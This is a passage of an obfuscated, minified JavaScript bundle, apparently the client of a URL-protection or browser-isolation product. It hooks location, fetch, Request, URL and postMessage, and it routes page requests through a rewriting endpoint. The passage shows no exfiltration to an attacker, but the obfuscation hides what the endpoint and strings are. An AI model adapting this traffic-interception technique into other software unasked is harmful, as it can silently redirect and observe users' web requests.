WK=s9['A'][l8(0xd08)](WI)[l8(0x53b)][l8(0xd08)][l8(0xbc0)](this,...Wu);return WK&&(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[l8(0x87a)]:WK;}}),oZ(WI,mr(0x55d),mr(0x501),function(){const l9=mr;for(var WL=arguments[l9(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][l9(0xd08)](WI)[l9(0x66c)][l9(0xbc0)](this,...Wu);}),oZ(WI,mr(0xed5),mr(0x71d),function(WL,Wu,Wg){const ls=mr;return Wg&&(Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][ls(0xa30)],'baseUrl':s9['A'][ls(0xd08)](WI)[ls(0x1048)][ls(0xd08)][ls(0xb02)](WI[ls(0x860)]),'endpoint':s1['A'][ls(0xa33)]})),s9['A'][ls(0xd08)](WI)[ls(0xd6b)][ls(0xbc0)](this,WL,Wu,Wg);}),oB(WI,mr(0xae3),function(WL,Wu,Wg){const lo=mr,WK=Wu&&Wu[lo(0xfaa)](lo(0x941))?(0x0,os['oY'])({'protectUrlContext':WF,'value':Wu}):Wu;return new(s9['A'][lo(0xd08)](WI))[(lo(0xae3))](WL,WK,Wg);}),oB(WI,mr(0x79e),function(WL,Wu){const lW=mr;return WL?new(s9['A'][lW(0xd08)](WI))[(lW(0x79e))]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][lW(0xb16)],'baseUrl':s9['A'][lW(0xd08)](WI)[lW(0x1048)][lW(0xd08)][lW(0xb02)](WI[lW(0x860)]),'endpoint':s1['A'][lW(0xa33)]}),Wu):new(s9['A'][lW(0xd08)](WI))[(lW(0x79e))](WL,Wu);}),WI[mr(0x77b)]=oI(WI,mr(0x5cf),mr(0x8ca),{'get':function(WL,Wu){const lN=mr,Wg=WI[lN(0x8ca)][Wu];if(lN(0xc35)==typeof Wu&&[lN(0xb79),lN(0x680),lN(0xbd7),lN(0xe89),lN(0xafc),lN(0xfff),lN(0x659),lN(0x48d),lN(0x615)][lN(0xfaa)](Wu)){const WK=WI[lN(0x8ca)][lN(0xb79)],Wr=new URL(WK);return new URL((0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[lN(0x87a)]:WK)[Wu]||Wr[Wu];}return lN(0x1db)===Wu?WI[lN(0x8ca)][Wu]:lN(0x80c)===Wu?function(){const lx=lN,N0=WI[lx(0x8ca)][lx(0xb79)];return(0x0,s0['EW'])(N0)?(0x0,s0['sH'])(N0)[lx(0x87a)]:N0;}:lN(0xc23)==typeof Wg?Wg[lN(0x3c5)](WI[lN(0x8ca)]):Wg;},'set':function(WL,Wu,Wg){const lw=mr;return WI[lw(0x8ca)][Wu]=Wg,!0x0;}}),WI[mr(0x860)][mr(0x77b)]=oI(WI,mr(0x860),mr(0x8ca),{'get':function(WL,Wu){const lS=mr,Wg=WI[lS(0x860)][lS(0x8ca)][Wu];if(lS(0xc35)==typeof Wu&&[lS(0xb79),lS(0x680),lS(0xbd7),lS(0xe89),lS(0xafc),lS(0xfff),lS(0x659),lS(0x48d),lS(0x615)][lS(0xfaa)](Wu)){const WK=WI[lS(0x860)][lS(0x8ca)][lS(0xb79)];return new URL((0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[lS(0x87a)]:WK)[Wu];}return lS(0x1db)===Wu?WI[lS(0x860)][lS(0x8ca)][Wu]:lS(0x80c)===Wu?function(){const lO=lS,Wr=WI[lO(0x860)][lO(0x8ca)][lO(0xb79)];return(0x0,s0['EW'])(Wr)?(0x0,s0['sH'])(Wr)[lO(0x87a)]:Wr;}:lS(0xc23)==typeof Wg?Wg[lS(0x3c5)](WI[lS(0x860)][lS(0x8ca)]):Wg;},'set':function(WL,Wu,Wg){const lY=mr;return WI[lY(0x860)][lY(0x8ca)][Wu]=Wg,!0x0;}}),WI[mr(0xa8c)]=oI(WI,mr(0x5cf),mr(0x58e),(Wd=WI,{'get':function(WL,Wu){const lM=mr;if(lM(0xa8c)===Wu)return Wd[lM(0x58e)][lM(0x58e)]===Wd[lM(0x58e)]?Wd[lM(0xa8c)]:Wd[lM(0x58e)][lM(0x58e)];if(lM(0x77b)===Wu)return Wd[lM(0x58e)][lM(0x8ca)];const Wg=Wd[lM(0x58e)][Wu];return lM(0x333)===Wu?function(WK,Wr){const lX=lM;for(var N0=arguments[lX(0xcb1)],N1=new Array(N0>0x2?N0-0x2:0x0),N2=0x2;N2<N0;N2++)N1[N2-0x2]=arguments[N2];return Wd[lX(0x58e)][lX(0x333)](WK,'*',...N1);}:lM(0xc23)==typeof Wg&&Wg[lM(0x3c5)][lM(0x80c)]()[lM(0xfaa)](lM(0x822))?Wg[lM(0x3c5)](Wd[lM(0x58e)]):Wg;},'set':function(WL,Wu,Wg){const lC=mr;return Wd[lC(0x58e)][Wu]=Wg,!0x0;}})),Object[mr(0x275)](WI)[mr(0x556)](WL=>{const li=mr;try{if(!WL[li(0xc6f)](li(0xc50))||!WL[li(0x8d9)](li(0x3ec)))return;const Wu=[li(0x1030),li(0x71a)];for(const Wg of Wu){const WK=WI[li(0x89f)][li(0x7d4)](WI[WL][li(0x685)],Wg);WK&&WI[li(0x89f)][li(0x4f9)](WI[WL][li(0x685)],Wg,{'get':function(){const lz=li;for(var Wr=arguments[lz(0xcb1)],N0=new Array(Wr),N1=0x0;N1<Wr;N1++)N0[N1]=arguments[N1];let N2=WK[lz(0xd08)][lz(0xbc0)](this,...N0);return lz(0xc35)==typeof N2&&N2[lz(0xc6f)](lz(0xc06))&&(N2=N2[lz(0xa00)](0x3)),N2;},'set':function(Wr){const lR=li;lR(0xc35)!=typeof Wr&&lR(0x838)!=typeof Wr||(Wr=lR(0xc06)+Wr);const N0=WK[lR(0xd08)][lR(0xbc0)](this);for(var N1=arguments[lR(0xcb1)],N2=new Array(N1>0x1?N1-0x1:0x0),N3=0x1;N3<N1;N3++)N2[N3-0x1]=arguments[N3];return N0===Wr?Wr:WK[lR(0xeb9)][lR(0xbc0)](this,Wr,...N2);}});}}catch(Wr){}});},oI=function(WF,WI,WB,WZ){const lQ=eN;let Wk=arguments[lQ(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return WF[WI]&&WF[WI][WB]?new Proxy({},{'get':function(Wn,Wy){const lJ=lQ;try{for(var WG=arguments[lJ(0xcb1)],WH=new Array(WG>0x2?WG-0x2:0x0),Wd=0x2;Wd<WG;Wd++)WH[Wd-0x2]=arguments[Wd];if(WZ&&WZ[lJ(0xd08)]&&oy[lJ(0xbc0)](this,WF,WI,WB,Wk,null,null))return WZ[lJ(0xd08)][lJ(0xbc0)](Wn,Wn,Wy,...WH);{const WV=WF[WI][WB][Wy];return lJ(0xc23)==typeof WV?WV[lJ(0x3c5)](WF[WI][WB]):WV;}}catch(Wp){s4['A'][lJ(0x9d1)](lJ(0xbcf)+WI+'.'+WB+'.'+Wy[lJ(0x80c)](),Wp[lJ(0xc96)]);const WL=WF[WI][WB][Wy];return lJ(0xc23)==typeof WL?WL[lJ(0x3c5)](WF[WI][WB]):WL;}},'set':function(Wn,Wy,WG){const lv=lQ;try{for(var WH=arguments[lv(0xcb1)],Wd=new Array(WH>0x3?WH-0x3:0x0),WV=0x3;WV<WH;WV++)Wd[WV-0x3]=arguments[WV];return WZ&&WZ[lv(0xeb9)]&&oy[lv(0xbc0)](this,WF,WI,WB,Wk,null,null)?WZ[lv(0xeb9)][lv(0xbc0)](Wn,Wn,Wy,WG,...Wd):(WF[WI][WB][Wy]=WG,!0x0);}catch(Wp){return s4['A'][lv(0x9d1)](lv(0x71e)+WI+'.'+WB+'.'+Wy[lv(0x80c)]()+'='+WG[lv(0x80c)](),Wp[lv(0xc96)]),WF[WI][WB][Wy]=WG,!0x0;}}}):null;},oB=function(WF,WI,WB){const le=eN;let WZ=arguments[le(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;WF[WI]&&WF[WI][le(0x685)]&&(WF[WI]=function(){const lm=le;for(var Wk=arguments[lm(0xcb1)],Wn=new Array(Wk),Wy=0x0;Wy<Wk;Wy++)Wn[Wy]=arguments[Wy];try{return WB&&oy[lm(0xbc0)](this,WF,WI,lm(0xca7),WZ,null,null,...Wn)?WB[lm(0xbc0)](this,...Wn):new(s9['A'][lm(0xd08)](WF))[WI](...Wn);}catch(WG){return s4['A'][lm(0x9d1)](lm(0x6e1)+WI+lm(0x73b),WG[lm(0xc96)],...Wn),new(s9['A'][lm(0xd08)](WF))[WI](...Wn);}},Object[le(0x4f9)](WF[WI],le(0x338),{'value':WI}),Object[le(0x4f9)](WF[WI],le(0xef9),{'value':!0x0}),WF[WI][le(0x685)]=s9['A'][le(0xd08)](WF)[WI+le(0xaed)]);},oZ=function(WF,WI,WB,WZ){const lc=eN;let Wk=arguments[lc(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Wn=arguments[lc(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][lc(0xd08)](WF)[WI+'_'+WB])return;const Wy=lc(0x5cf)===WI[lc(0x9db)]()?WF:lc(0x860)===WI?WF[lc(0x860)]:lc(0x400)===WI?WF[lc(0x400)]:WF[WI][lc(0x685)],WG=function(){const lj=lc;for(var Wd=arguments[lj(0xcb1)],WV=new Array(Wd),Wp=0x0;Wp<Wd;Wp++)WV[Wp]=arguments[Wp];try{return WZ&&oy[lj(0xbc0)](this,WF,WI,WB,Wk,null,null,...WV)?WZ[lj(0xbc0)](this,...WV):s9['A'][lj(0xd08)](WF)[WI+'_'+WB][lj(0xbc0)](this,...WV);}catch(WL){if(Wn[lj(0x538)])throw WL;return lj(0x400)!==WI&&s4['A'][lj(0x9d1)](lj(0x6e1)+WI+'.'+WB,WL[lj(0xc96)],...WV),s9['A'][lj(0xd08)](WF)[WI+'_'+WB][lj(0xbc0)](this,...WV);}};Object[lc(0x4f9)](WG,lc(0x338),{'value':WB}),Object[lc(0x4f9)](WG,lc(0xef9),{'value':!0x0}),WF===top&&Object[lc(0x4f9)](WG,lc(0x80c),{'value':function(){const lD=lc;return s9['A'][lD(0xd08)](WF)[WI+'_'+WB][lD(0x80c)]();}});const WH=Object[lc(0x7d4)](Wy,WB);if(WH){const Wd={...WH,'value':WG};delete Wd[lc(0xd08)],delete Wd[lc(0xeb9)],Object[lc(0x4f9)](Wy,WB,Wd);}else Wy[WB]=WG;},ok=function(WF,WI,WB,WZ){const ll=eN;let Wk=arguments[ll(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][ll(0xd08)](WF)[WI+'_'+WB])return;const Wn=function(){const lh=ll;for(var WG=arguments[lh(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];try{return WZ&&WZ[lh(0xd08)]&&oy[lh(0xbc0)](this,WF,WI,WB,Wk,null,null,...WH)?WZ[lh(0xd08)][lh(0xbc0)](this,...WH):s9['A'][lh(0xd08)](WF)[WI+'_'+WB][lh(0xd08)][lh(0xbc0)](this,...WH);}catch(WV){return s4['A'][lh(0x9d1)](lh(0xff0)+WI+'.'+WB+lh(0x3f6),WV[lh(0xc96)],...WH),s9['A'][lh(0xd08)](WF)[WI+'_'+WB][lh(0xd08)][lh(0xbc0)](this,...WH);}};Object[ll(0x4f9)](Wn,ll(0x338),{'value':ll(0xce1)+WB}),Object[ll(0x4f9)](Wn,ll(0xef9),{'value':!0x0});const Wy=function(){const lT=ll;for(var WG=arguments[lT(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];try{return WZ&&WZ[lT(0xeb9)]&&oy[lT(0xbc0)](this,WF,WI,WB,Wk,null,null,...WH)?WZ[lT(0xeb9)][lT(0xbc0)](this,...WH):s9['A'][lT(0xd08)](WF)[WI+'_'+WB][lT(0xeb9)][lT(0xbc0)](this,...WH);}catch(WV){s4['A'][lT(0x9d1)](lT(0xff0)+WI+'.'+WB+lT(0x279),WV[lT(0xc96)],...WH),s9['A'][lT(0xd08)](WF)[WI+'_'+WB][lT(0xeb9)][lT(0xbc0)](this,...WH);}};Object[ll(0x4f9)](Wy,ll(0x338),{'value':ll(0xf3b)+WB}),Object[ll(0x4f9)](Wy,ll(0xef9),{'value':!0x0}),WF[ll(0x89f)][ll(0x4f9)](ll(0x5cf)===WI[ll(0x9db)]()?WF:WF[WI][ll(0x685)],WB,{'get':Wn,'set':Wy});},on=function(WF,WI,WB,WZ,Wk){const lf=eN;let Wn=arguments[lf(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][lf(0xd08)](WF)[WI+'_'+WB]&&WF[lf(0x89f)][lf(0x4f9)](WF[WI][lf(0x685)],WB,{'get':function(){const lP=lf;for(var Wy=this,WG=arguments[lP(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=s9['A'][lP(0xd08)](WF)[WI+'_'+WB][lP(0xd08)][lP(0xbc0)](this,...WH);if(!WV||void 0x0===Proxy||!WZ||!oy[lP(0xbc0)](this,WF,WI,WB,Wn,null,null,...WH))return WV;const Wp={},WL=WZ[lP(0xd08)];WL&&(Wp[lP(0xd08)]=function(Wr,N0){const lb=lP;try{for(var N1=arguments[lb(0xcb1)],N2=new Array(N1>0x2?N1-0x2:0x0),N3=0x2;N3<N1;N3++)N2[N3-0x2]=arguments[N3];return WL[lb(0xbc0)](Wy,Wr,N0,...N2);}catch(N4){return s4['A'][lb(0x9d1)](lb(0xbcf)+WI+'.'+WB+'.'+N0[lb(0x80c)](),N4[lb(0xc96)]),Wr[N0];}});const Wu=WZ[lP(0xeb9)];Wu&&(Wp[lP(0xeb9)]=function(Wr,N0,N1){const la=lP;try{for(var N2=arguments[la(0xcb1)],N3=new Array(N2>0x3?N2-0x3:0x0),N4=0x3;N4<N2;N4++)N3[N4-0x3]=arguments[N4];return Wu[la(0xbc0)](Wy,Wr,N0,N1,...N3);}catch(N5){return s4['A'][la(0x9d1)](la(0x71e)+WI+'.'+WB+'.'+N0[la(0x80c)]()+'='+N1,N5[la(0xc96)]),Wr[N0]=N1,!0x0;}});const Wg=WZ[lP(0xb33)];Wg&&(Wp[lP(0xb33)]=function(Wr){const lU=lP;return Wg[lU(0xbc0)](Wr,Wr);});const WK=WZ[lP(0x7d4)];return WK&&(Wp[lP(0x7d4)]=function(Wr,N0){const lA=lP;return WK[lA(0xbc0)](Wr,Wr,N0);}),new Proxy(WV,Wp);},'set':function(){const lE=lf;if(!s9['A'][lE(0xd08)](WF)[WI+'_'+WB][lE(0xeb9)])return!0x0;for(var Wy=arguments[lE(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return Wk&&oy[lE(0xbc0)](this,WF,WI,WB,Wn,null,null,...WG)?Wk[lE(0xbc0)](this,...WG):s9['A'][lE(0xd08)](WF)[WI+'_'+WB][lE(0xeb9)][lE(0xbc0)](this,...WG);}});};function oy(WF,WI,WB,WZ){const lq=eN;for(var Wk=arguments[lq(0xcb1)],Wn=new Array(Wk>0x6?Wk-0x6:0x0),Wy=0x6;Wy<Wk;Wy++)Wn[Wy-0x6]=arguments[Wy];return!WZ||WZ[lq(0xbc0)](this,...Wn);}const oG=(WF,WI,WB)=>{const lF=eN;try{const WZ=oq(WI);if(WZ&&(!WB||lF(0xad1)===WB||lF(0xf7a)===WB||WB[lF(0xc6f)](lF(0x770))))return!0x0;if(WB){const Wk=oH(WF);if(!Wk)return!0x1;const Wn=new URL((0x0,s0['EW'])(WB)?(0x0,s0['sH'])(WB)[lF(0x87a)]:WB,Wk[lF(0xb79)]);if(WZ&&Wn[lF(0xe89)]===Wk[lF(0xe89)])return!0x0;try{if(lF(0xf7a)===WI[lF(0x8ca)][lF(0xb79)])return!0x0;}catch(Wy){}}}catch(WG){}return!0x1;},oH=WF=>{const lI=eN;let WI=WF;for(;;){try{const WB=WI[lI(0x8ca)][lI(0xb79)],WZ=new WF[(lI(0x346))]((0x0,s0['EW'])(WB)?(0x0,s0['sH'])(WB)[lI(0x87a)]:WB);if(lI(0x56a)!==WZ[lI(0xe89)])return WZ;}catch(Wk){break;}if(WI===WI[lI(0x58e)])break;WI=WI[lI(0x58e)];}s4['A'][lI(0xe67)](lI(0x863),WF);};function od(WF,WI){const lB=eN;return WI instanceof WF[lB(0x207)]&&WI[lB(0x1018)]instanceof WF[lB(0xa63)];}function oV(WF,WI,WB){const lZ=eN;if(od(WF,WB))throw new TypeError(lZ(0xf96));if(WB instanceof WF[lZ(0x207)]){const WZ=WB[lZ(0xbb3)],{url:Wk,additionalHeaders:Wn}=op(WF,0x0,new WF[(lZ(0x346))](WB[lZ(0xbb3)]));return{'protectedInput':new WF[(lZ(0x207))]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':Wk[lZ(0xb79)],'baseUrl':s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),'endpoint':s1['A'][lZ(0xa33)]}),WB),'originalUrl':WZ,'additionalHeaders':Wn};}if(WB instanceof WF[lZ(0x346)]){const Wy=WB[lZ(0xb79)],{additionalHeaders:WG,url:WH}=op(WF,0x0,WB),Wd=(0x0,s0['Wq'])({'protectUrlContext':WI,'url':WH[lZ(0xb79)],'kind':s0['MN'][lZ(0xa30)],'baseUrl':s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),'endpoint':s1['A'][lZ(0xa33)]});return{'protectedInput':new WF[(lZ(0x346))](Wd),'originalUrl':Wy,'additionalHeaders':WG};}if(lZ(0xc35)==typeof WB){const WV=WB,Wp=s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),{additionalHeaders:WL,url:Wu}=op(WF,0x0,(0x0,s0['Xz'])(WB,Wp));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':WI,'url':Wu[lZ(0xb79)],'kind':s0['MN'][lZ(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][lZ(0xa33)]}),'originalUrl':WV,'additionalHeaders':WL};}return console[lZ(0x47a)](lZ(0xdaf),WB,typeof WB),WB;}function op(WF,WI,WB){const lk=eN,WZ={},Wk=new WF[(lk(0x346))](WB);if((lk(0x282)===Wk[lk(0xbd7)]||lk(0x61d)===Wk[lk(0xbd7)])&&lk(0x6b1)===Wk[lk(0x615)]){const Wn=Wk[lk(0xbea)][lk(0xd08)](lk(0x4bb));null!==Wn&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x4bb)),WZ[lk(0x4bb)]=Wn);const Wy=Wk[lk(0xbea)][lk(0xd08)](lk(0x79b));null!==Wy&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x79b)),WZ[lk(0x79b)]=Wy);const WG=Wk[lk(0xb79)][lk(0xcb1)],WH=Wk[lk(0xbea)][lk(0xd08)](lk(0x356));WG>=0x1388&&WH&&WH[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x356)),WZ[lk(0x356)]=WH);const Wd=Wk[lk(0xbea)][lk(0xd08)](lk(0x50c));WG>=0x1388&&Wd&&Wd[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x50c)),WZ[lk(0x50c)]=Wd);const WV=Wk[lk(0xbea)][lk(0xd08)](lk(0x299));WG>=0x1388&&WV&&WV[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x299)),WZ[lk(0x299)]=WV);const Wp=Wk[lk(0xbea)][lk(0xd08)](lk(0xa78));WG>=0x1388&&Wp&&Wp[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0xa78)),WZ[lk(0xa78)]=Wp);const WL=Wk[lk(0xbea)][lk(0xd08)](lk(0x6f9));WG>=0x1388&&WL&&WL[lk(0xcb1)]>=0x1f4&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x6f9)),WZ[lk(0x6f9)]=WL);const Wu=Wk[lk(0xbea)][lk(0xd08)](lk(0x5ca));WG>=0x1388&&Wu&&Wu[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x5ca)),WZ[lk(0x5ca)]=Wu);}if(Wk[lk(0xbd7)][lk(0x8d9)](lk(0x6eb))&&lk(0x39f)===Wk[lk(0x615)]){const Wg=Wk[lk(0xbea)][lk(0xd08)](lk(0xcb4));Wg&&Wg[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0xcb4)),WZ[lk(0xcb4)]=Wg);}if(lk(0x67d)===Wk[lk(0xbd7)]&&lk(0x444)===Wk[lk(0x615)]){const WK=Wk[lk(0xbea)][lk(0xd08)](lk(0x782));null!==WK&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x782)),WZ[lk(0x782)]=WK);}return{'url':Wk,'additionalHeaders':WZ};}async function oL(WF,WI,WB){const ln=eN,WZ=WB[ln(0xbb3)];if(!od(WF,WB))throw new TypeError(ln(0x7a2));let Wk='';const Wn=new URL(WB[ln(0xbb3)]);if(ln(0x59d)===Wn[ln(0xbd7)]||ln(0x509)===Wn[ln(0xbd7)]&&ln(0x449)===Wn[ln(0x615)]&&'1'===Wn[ln(0xbea)][ln(0xd08)](ln(0x933))){const Wp=await async function(WL){const ly=ln,Wu=new DecompressionStream(ly(0x933)),Wg=WL[ly(0xc1c)](Wu),WK=await new Response(Wg)[ly(0x1c8)]();return new TextDecoder()[ly(0x968)](new Uint8Array(WK));}(WB[ln(0x1018)]);Wk=await async function(WL){const lG=ln,Wu=new TextEncoder()[lG(0xbb6)](WL),Wg=new CompressionStream(lG(0x933)),WK=Wg[lG(0x397)][lG(0xbdf)]();return WK[lG(0xb9f)](Wu),WK[lG(0x2bc)](),await new Response(Wg[lG(0x6a7)])[lG(0x1c8)]();}(Wp);}else Wk=await async function(WL){const lH=ln,Wu=WL[lH(0x726)](),Wg=new TextDecoder();let WK='';return async function Wr(){const ld=lH,{done:N0,value:N1}=await Wu[ld(0xce9)]();return N0?WK:(WK+=Wg[ld(0x968)](N1,{'stream':!0x0}),Wr());}();}(WB[ln(0x1018)]);const Wy=op(WF,0x0,new WF[(ln(0x346))](WB[ln(0xbb3)])),WG=Wy[ln(0xbb3)],WH=Wy[ln(0x6b0)],Wd=new WF[(ln(0x207))]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':WG[ln(0xb79)],'baseUrl':s9['A'][ln(0xd08)](WF)[ln(0x1048)][ln(0xd08)][ln(0xb02)](WF[ln(0x860)]),'endpoint':s1['A'][ln(0xa33)]}),{'method':WB[ln(0x437)],'browsingTopics':!!isSecureContext,'body':Wk,'cache':WB[ln(0x587)],'credentials':WB[ln(0xb0b)],'headers':WB[ln(0xd4a)],'integrity':WB[ln(0x919)],'keepalive':WB[ln(0xb8d)],'mode':WB[ln(0xa75)],'redirect':WB[ln(0xb67)],'referrer':WB[ln(0xd19)],'referrerPolicy':WB[ln(0x1bd)],'signal':WB[ln(0x777)]}),WV=new WF[(ln(0x346))](WZ);if([ln(0x9d5),ln(0x837),ln(0xe2a),ln(0xf1a)][ln(0xfaa)](WV[ln(0xbd7)]))throw new Error(ln(0xb4d));return{'protectedInput':Wd,'originalUrl':WZ,'additionalHeaders':WH};}function ou(WF,WI,WB){const lV=eN;if(WI){const WZ=lV(0xd4a)in WI?new Headers(WI[lV(0xd4a)]):WF instanceof Request?new Headers(WF[lV(0xd4a)]):new Headers();for(const [Wk,Wn]of Object[lV(0x92f)](WB))WZ[lV(0xeb9)](lV(0x8ff)[lV(0x1f7)](Wk),ob(Wn));WI[lV(0xd4a)]=WZ;}else{const Wy=new Headers(WF instanceof Request?WF[lV(0xd4a)]:{});for(const [WG,WH]of Object[lV(0x92f)](WB))Wy[lV(0xeb9)](lV(0x8ff)[lV(0x1f7)](WG),ob(WH));WI={'headers':Wy};}return WI;}var og=W(0x1fc3);async function oK(WF,WI,WB,WZ){const lp=eN,Wk=Array[lp(0x865)](WF[lp(0x860)][lp(0xbe7)])[lp(0x631)](Wn=>!WZ[lp(0xfaa)](Wn))[lp(0x631)](Wn=>!(0x0,s0['EW'])(s9['A'][lp(0xd08)](WF)[lp(0x767)][lp(0xd08)][lp(0xbc0)](Wn)));WZ[lp(0x983)](...Wk);for(const Wn of Wk){const Wy=s9['A'][lp(0xd08)](WF)[lp(0x767)][lp(0xd08)][lp(0xbc0)](Wn);(0x0,s8['pI'])(WB,Wy)&&await(0x0,og['A1'])(WF,WI,Wy)&&((0x0,og['VL'])(WF,WI,Wy),(0x0,og['AG'])(WF,WI,Wn));}}function or(WF,WI,WB){const WZ=[];return()=>{const lt=a2o;oK(WF,WI,WB,WZ);const Wk=[...WB[lt(0x1044)][lt(0x76f)](Wy=>lt(0x1f4)[lt(0x1f7)](Wy,lt(0x342))[lt(0x1f7)](Wy,'\x22]')),...WB[lt(0xa8d)][lt(0x76f)](Wy=>'#'[lt(0x1f7)](CSS[lt(0x2a4)](Wy),',.')[lt(0x1f7)](CSS[lt(0x2a4)](Wy))),...WB[lt(0x519)][lt(0x76f)](Wy=>'['[lt(0x1f7)](Wy,']')),...WB[lt(0x1072)][lt(0x76f)](Wy=>Wy[lt(0x7a6)][lt(0x76f)](WG=>'['[lt(0x1f7)](Wy[lt(0x485)],'=\x22')[lt(0x1f7)](WG,'\x22]')))[lt(0xb86)](),...WB[lt(0xbbd)][lt(0x76f)](Wy=>''[lt(0x1f7)](Wy))][lt(0x508)](',');for(const Wy of Array[lt(0x865)](s9['A'][lt(0xd08)](WF)[lt(0xb0d)][lt(0xbc0)](WF[lt(0x860)],Wk)))(0x0,og['M5'])(WI,WB,Wy);for(const WG of Array[lt(0x865)](WF[lt(0x860)][lt(0x6fd)]))try{var Wn;if(WG[lt(0xc0e)]===WG[lt(0xab3)][lt(0xcb1)])continue;if(WG[lt(0xc0e)]=WG[lt(0xab3)][lt(0xcb1)],lt(0x489)===WG[lt(0x9c4)][lt(0xbe1)])continue;if(null!==(Wn=WG[lt(0x3bd)])&&void 0x0!==Wn&&null!==(Wn=Wn['id'])&&void 0x0!==Wn&&Wn[lt(0xfaa)](lt(0x102a)))continue;(0x0,og['VE'])(WI,WB,WG[lt(0xab3)]);}catch(WH){(0x0,og['vR'])(WI,WF,WG);}};}var W0=W(0xcc4);function W1(WF){const lL=eN;try{const WI=new URL(WF),WB=new URL(s1['A'][lL(0xa33)])[lL(0xbd7)];return WI[lL(0xbd7)][lL(0x8d9)](WB);}catch{return!0x1;}}function W2(WF,WI,WB,WZ){const lu=eN;let Wk=arguments[lu(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Wn=WI+'_'+WB;if(function(Wy,WG){var WH;return!(null===(WH=function(Wd){const WV=function(Wp){const lg=a2o;return lg(0x5ae)+(0x0,W0['t'])(Wp[lg(0x8ca)][lg(0xbd7)]+lg(0x735));}(Wd);return Wd[WV]||(Wd[WV]={}),Wd[WV];}(Wy))||void 0x0===WH||!WH[WG]);}(WF,Wn)){const Wy=function(WG){const WH=function(Wd){const lK=a2o;return lK(0x5ae)+(0x0,W0['t'])(Wd[lK(0x8ca)][lK(0xbd7)]+lK(0x599));}(WG);return WG[WH]||(WG[WH]={}),WG[WH];}(WF);Wy[Wn]||(Wy[Wn]=function(WG){const lr=lu;for(var WH=arguments[lr(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];if(Wk&&!Wk[lr(0xbc0)](this,...Wd))return WG[lr(0xbc0)](this,...Wd);try{return WZ[lr(0xbc0)](this,WG,...Wd);}catch(Wp){return s4['A'][lr(0x9d1)](lr(0x6e1)+WI+'.'+WB,Wp[lr(0xc96)],...Wd),WG[lr(0xbc0)](this,...Wd);}});}else oZ(WF,WI,WB,function(){const h0=lu,WG=s9['A'][h0(0xd08)](WF)[Wn];for(var WH=arguments[h0(0xcb1)],Wd=new Array(WH),WV=0x0;WV<WH;WV++)Wd[WV]=arguments[WV];return WZ[h0(0xbc0)](this,WG,...Wd);},Wk);}function W3(WF,WI,WB,WZ){const h1=eN;if(WI[h1(0xd1b)]||WI[h1(0xf2e)])return;WI[h1(0xd1b)]=!0x0,s9['A'][h1(0x382)](WI),(function(){const h2=h1;let Wy=arguments[h2(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const WG=h2(0xfd0);if(s9['A'][h2(0xd08)](window)[h2(0x9cf)][h2(0xbc0)](window[h2(0x860)][h2(0x5f5)],h2(0xd28)[h2(0x1f7)](WG,'\x22]')))return;const WH=window[h2(0x860)][h2(0x6f7)](h2(0xf17));s9['A'][h2(0xd08)](window)[h2(0xad7)][h2(0xbc0)](WH,h2(0x338),WG),s9['A'][h2(0xd08)](window)[h2(0x3f9)][h2(0xbc0)](window[h2(0x860)][h2(0x5f5)],WH),s9['A'][h2(0xd08)](window)[h2(0x51f)][h2(0xbc0)](window,h2(0xc96),Wd=>{const h3=h2;switch(Wd[h3(0x79f)][h3(0x2c6)]){case h3(0xcf5):if(h3(0x575)===Wd[h3(0x79f)][h3(0x338)])return setTimeout(()=>{const h4=h3;var WV;return null===(WV=Wy[h4(0x921)])||void 0x0===WV?void 0x0:WV[h4(0xbc0)](Wy);},0x0),Wy[h3(0x208)]&&setTimeout(()=>{const h6=h3;var WV;const 